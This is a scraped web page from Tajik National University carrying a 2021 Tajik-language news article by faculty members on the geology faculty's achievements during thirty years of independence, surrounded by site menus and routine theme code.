			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80910"><a href="https://tnu.tj/index.php/tj/ma-allai-mu-a-i-i-avon/">Маҷаллаи “Муҳаққиқи ҷавон”</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696d3a0f1a754_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696d3a0f1a754_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696d3a0f1a754_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-21210" class="post-21210 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ЧАНД ДАСТОВАРДИ СОҲАИ ГЕОЛОГИЯ ДАР ЗАМОНИ ИСТИҚЛОЛИЯТ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-24T09:51:00+00:00" >24.05.2021</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-21210">702</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>9 сентябри
соли 1991 барои ҳар як шаҳрванди Тоҷикистон рӯзи хотирмону фаромӯшнашаванда
аст. Зеро кишвари мо Истиқлолияти худро эълон карда, самти минбаъдаи рушди
давлатдории миллиро бо роҳи демократӣ ва дунявӣ мувофиқ сохт. </p>



<p>Дар ҳақиқат
барои ҳар шахси худогоҳу хештаншинос Истиқлолият мафҳуми муқаддас ва бузург
мебошад. Маҳз тавассути Истиқлолият кишвари мо – Тоҷикистони азизро давлатҳои
ҷаҳон шинохтанд ва эътироф намуданд. Даврони истиқлол ба мо имкон дод, ки
кишвари мо рамзҳои давлатдории худ &#8211; парчам, нишон, суруди миллиро ташкил
кунад. Бунёд шудани муассисаҳои фарҳангию тиҷоратӣ, роҳу пулҳо, нақбу
сохтмонҳои гуногуни кишвар гувоҳӣ он аст, ки мардум ба ояндаи дурахшони худ
боварии калон дошта, дар атрофи Пешвои миллат муттаҳид гардидаанд ва ҳар як
гӯшаву канори ватанамонро рӯз аз рӯз ободу зебо карда истодаанд. </p>



<p>Асосгузори
сулҳу ваҳдати миллӣ – Пешвои миллат, муҳтарам Эмомалӣ Раҳмон ҳамеша дар
маърӯзаву суханрониҳои худ Истиқлолиятро бузургтарин ва муқаддастарин
дастоварди миллати тоҷик номида, мардуми кишварро барои ҳифзу нигоҳдории он
роҳнамоӣ мекунанд: «Маҳз Истиқлолият ба мо имконияти таърихие фароҳам овард, ки
Ватани худро соҳибӣ кунем, давлатдории миллии худро барпо намоем, суннату
арзишҳои миллиамонро эҳё созем, ормонҳои деринаи халқамонро амалӣ гардонем ва
зиндагии озодонаи мардумамонро ба роҳ монем». </p>



<p>Дар қатори
дигар соҳаҳои ҳаётан муҳими кишвар дар 30 соли Истиқлолият факултети геология
низ рушду нумӯъ кард. Соҳаи мазкур дар кишвари мо ҷойгоҳи хоса дорад. Зеро
93%-и кишвари моро кӯҳҳо ташкил медиҳанд ва дар қаъри онҳо канданиҳои фоиданок
зиёд мебошанд. </p>



<p>Имрӯзҳо
Ҳукумати мамлакат ҳадафи чоруми миллиро дар амал тадбиқ менамояд, ки ин
саноаткунонии босуръати кишвар мебошад. Ва дар ин замина истифодаи конҳои
канданиҳои фоиданок бешубҳа муҳим ва саривақтӣ аст. Мувофиқи маълумотҳои оморӣ
дар кишвар зиёда аз 600 кон ва 800 зуҳуроти маъданӣ кашф гардидааст, ки омӯзиш
ва истихроҷи онҳо барои иқтисодиёти кишвари мо саҳми назаррас мегузорад.
Имрӯзҳо зиёда 60 номгӯи канданиҳои фоиданок аз қабили тиллову нуқра, сурбу руҳ,
сурмаву симоб, ангишт, нафту газ, масолеҳи сохтмонӣ, сангҳои қиматбаҳову
ороишӣ, намак, флюорит ва ғ. коркард карда шуда, барои пешбурди соҳаҳои
гуногуни хоҷагии халқ мавриди истифода қарор гирифтаанд ва барои омӯхтан,
ҷустуҷӯву иктишоф ва коркарди онҳо мутахассисони соҳаи геология ва саноати кӯҳӣ
лозим аст. </p>



<p>Факултети
геологияи Донишгоҳи миллии Тоҷикистон куҳантарин боргоҳи илму маърифати кишвар
мебошад, ки дар таълиму тарбия намудани мутахассисони ҷавони геология нақши
асосӣ дорад. Дар ин боргоҳи илм имрӯзҳо 6 докторони илм, 22 номзад ва 18
муаллимони ҷавону кормандони техникӣ кору фаъолият мекунанд. </p>



<p>1 сентябри
соли 2010 барои устодону кормандони факултети геология рӯзи фаромӯшношуданӣ
буд. Зеро сохта ба истифода додани бинои алоҳидаи таълимӣ дар Шаҳраки донишҷӯён
ба мо имкон дод, ки соҳиби аудиторияву лабораторияҳои замонавӣ шавем. </p>



<p>9 -уми
декабри соли 2010 мулоқоти Асосгузори сулҳу ваҳдати миллӣ-Пешвои муаззами
миллат бо кормандони соҳаи геология баргузор гардид, ки он барои устодон ва
кормандони факултети геология мулоқоти тақдирсоз буд. Зеро санаи 9-декабр
ҳамчун «Рӯзи касбии геологҳои тоҷик» эълон гардид. Маҳз аз ҷониби Пешвои
муаззами миллат барои харидори намудани таҷҳизоти илмию таълимӣ ба раёсати ДМТ
дастур доданд. Хушбахтона, ин таҷҳизоту лабораторияҳои замонавӣ барои тайёр
намудани мутаҳасисони соҳави мусоидат намуда истодаанд. </p>



<p>Соли 2015-
бори нахуст бо ташабуси раёсати ДМТ ва садорати факултет шурои диссертатсионии
ҳимояи рисолаҳо байнидавлатии Ҷумҳурии Қирғизистону Тоҷикистон таъсис дода шуд,
ки дар он то ба имрӯз 13 нафар унвонҷӯён рисолаҳои номзадии худро дифоъ намуда,
дар донишгоҳҳои олӣ ва ташкилоту корхонаҳои истеҳсолии соҳаи геология ва
куҳкорӣ кору фаъолият намуда истодаанд. </p>



<p>Бо
пешниҳоди садорати факултет дар назди факултети геология таърихи 30.04.2019
Шурои диссертатсионии 6D.КОА-053 аз рӯйи ихтисосҳои 25.00.08- геологияи
муҳандисӣ, пиряхшиносӣ ва гурунтшиносӣ ва 25.00.36 – геоэкология фаъолиятро
оғоз намуда, то имрӯз 11-нафар унвонҷӯён аз донишгоҳҳои олии кишварамон
рисолаҳои номзадии худро бомувафақият ҳимоя намуда, соҳиби дараҷаи унвони илмӣ
гардидаанд. </p>



<p>Бо рушду
нумӯъ ёфтани соҳаи геология ва саноати кӯҳӣ дар кишвар дар даврони истиқлолият
шароит фароҳам омад, ки дар факултети геология якчанд ихтисосҳои нав, аз ҷумла
51010104 – геология, ҷустуҷӯ ва иктишофи конҳои нафту газ; 51010102 &#8211; усулҳои
геофизикӣ, ҷустуҷӯ ва иктишофи ККФ; 51010110 &#8211; гидрология ва пиряхшиносӣ;
51020102 &#8211; коркарди конҳои канданиҳои фоиданок (амалиёти маркшейдерӣ) ва
25010706 &#8211; иқтисод ва идора дар корхонаҳо (саноати кӯҳӣ) ба роҳ монда шуданд. </p>



<p>Дар даврони
истиқлолият сатҳу сифати таълим ба талаботу меъёрҳои байналмилалӣ баробар карда
шуда, шаклҳои таҳсили бакалавр, магистр ва доктор аз рӯйи ихтисос (PhD) ҷорӣ
карда шуд. </p>



<p>Чандин
устодону профессорони факултет дар даврони истиқлолият соҳиби медал, ҷоизаҳо ва
унвонҳои баланд гардидаанд. Соли 1996 барои корҳои илмӣ-таҳқиқотӣ дар соҳаи
илмҳои минералогия, кристаллография, геохимия, канданиҳои фоиданок ва тайёр
кардани шогирдони унвони илмидор дар соҳаи геология А.Р.Файзиев узви вобастаи
Академияи илмҳои Ҷумҳурии Тоҷикистон гардид. Ба ӯ, инчунин, унвонҳои баланди
илмии дигар давлатҳо дода шудааст. Соли 2011 академики Академияи илмҳои
табиатшиносии Европа, соли 2015 аъзои фахрии Ҷамъияти Умумироссиягии
минералогҳо интихоб гардида, дорандаи ҷоизаи ба номи Готфрид Вилгелм фон
Лейбнис ва «Ордени шараф»-и Академияи илмҳои табиатшиносии Европа мебошад. Соли
1998 Корманди шоиста ва соли 2001 Аълочии маорифи халқи Ҷумҳурии Тоҷикистонро
сазовор гардидааст. </p>



<p>Олимони
факултет якҷоя бо олимони дигар давлатҳо корҳои илмии худро дар минтақаҳои
гуногуни кишвар дар соҳаҳои гуногуни геология давом дода, корҳои зиёдеро ба
анҷом расониданд. Аз ҷумла, олимони факултет якҷоя бо ҳамкорони рус дар даврони
истиқлол якчанд минералҳои навро ошкор намуданд: файзиевит, фалгарит,
бадахшанит. </p>



<p>Ба шарафи
олимони факултет, аз ҷумла профессорон А.Р.Файзиев ва А.Ҳ.Ҳасанов номгузорӣ
шудани минералҳои нав – файзиевит ва ҳасановит шаҳодати он аст, ки олимони
тоҷик шуҳрати ҷаҳонӣ доранд ва илми онҳоро олимони соҳа қадр мекунанд. Инчунин,
ба шарафи А.Р.Файзиев боқимондаи организм аз синфи конодонтҳо &#8211; Polignatus
Faizievi номгузорӣ шудааст. </p>



<p>30 солагии
Истиқлолияти Тоҷикистон, 30 соли қадамҳои устувор, 30 соли бунёдкориву ободонӣ,
30 соли ҷаҳду талошҳо барои пиёда кардани ҳадафҳои стратегӣ ва орзуву ормонҳои
миллати тоҷик мебошад. Ҳар яки моро зарур аст, ки беш аз ҳарвақта кору фаъолият
кунем, арзишҳои миллиро ҳифз намоем ва барои ободиву шукуфоии Ватани азизамон &#8211;
Тоҷикистон саҳми арзандаи худро гузорем. </p>



<p><strong>Валиев Ш.Ф., декани
факултети геология, </strong></p>



<p><strong>д.и.г-м., профессор </strong></p>



<p><strong>Ниёзов О.Ҳ., </strong></p>



<p><strong>н.и.т., муовини декан
оид ба илми факултет </strong></p>



<p><strong>Алидодов Б.А., Фозилов
Ҷ.Н., н.и.г-м., </strong></p>



<p><strong>дотсентони кафедраи </strong></p>



<p><strong>минералогия ва
петрография</strong></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_696d3a0f1bdb0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696d3a0f1bdb0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696d3a0f1bdb0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-05-24T09:51:00+00:00"><meta itemprop="dateModified" content="2021-05-24T09:57:04+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/chand-dastovardi-so-ai-geologija-dar-zamoni-isti-lolijat/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ЧАНД ДАСТОВАРДИ СОҲАИ ГЕОЛОГИЯ ДАР ЗАМОНИ ИСТИҚЛОЛИЯТ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2021/05/unnamed-3.jpg"><meta itemprop="width" content="512"><meta itemprop="height" content="384"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696d3a0f1c2b0_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696d3a0f1c2b0" ><script>var block_td_uid_3_696d3a0f1c2b0 = new tdBlock();
block_td_uid_3_696d3a0f1c2b0.id = "td_uid_3_696d3a0f1c2b0";
block_td_uid_3_696d3a0f1c2b0.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696d3a0f1c2b0_rand","td_column_number":3,"live_filter_cur_post_id":21210,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696d3a0f1c2b0_rand","tdc_css_class_style":"td_uid_3_696d3a0f1c2b0_rand_style"}';
block_td_uid_3_696d3a0f1c2b0.td_column_number = "3";
block_td_uid_3_696d3a0f1c2b0.block_type = "td_block_related_posts";
block_td_uid_3_696d3a0f1c2b0.post_count = "3";
block_td_uid_3_696d3a0f1c2b0.found_posts = "2022";
block_td_uid_3_696d3a0f1c2b0.header_color = "";
block_td_uid_3_696d3a0f1c2b0.ajax_pagination_infinite_stop = "";
block_td_uid_3_696d3a0f1c2b0.max_num_pages = "674";
tdBlocksArray.push(block_td_uid_3_696d3a0f1c2b0);
